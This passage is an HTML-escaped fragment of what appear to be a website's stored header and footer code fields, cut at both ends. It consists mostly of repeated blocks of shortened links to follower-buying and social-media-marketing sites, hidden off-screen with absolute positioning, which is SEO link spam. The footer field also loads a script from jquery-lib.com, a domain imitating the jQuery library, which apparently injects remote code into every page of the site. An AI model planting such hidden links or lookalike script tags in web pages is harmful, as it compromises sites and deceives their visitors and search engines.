href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;top_body&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;bottom_body&quot;:&quot;&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    (function () {\n        var options = {\n            facebook: \&quot;297628220251185\&quot;, \/\/ Facebook page ID\n            call_to_action: \&quot;Message us\&quot;, \/\/ Call to action\n            position: \&quot;right\&quot;, \/\/ Position may be &#039;right&#039; or &#039;left&#039;\n        };\n        var proto = document.location.protocol, host = \&quot;whatshelp.io\&quot;, url = proto + \&quot;\/\/static.\&quot; + host;\n        var s = document.createElement(&#039;script&#039;); s.type = &#039;text\/javascript&#039;; s.async = true; s.src = url + &#039;\/widget-send-button\/js\/init.js&#039;;\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName(&#039;script&#039;)[0]; x.parentNode.insertBefore(s, x);\n    })();\n&lt;\/script&gt;\n&lt;script src=\&quot;https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\&quot;&gt;&lt;\/script&gt;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n 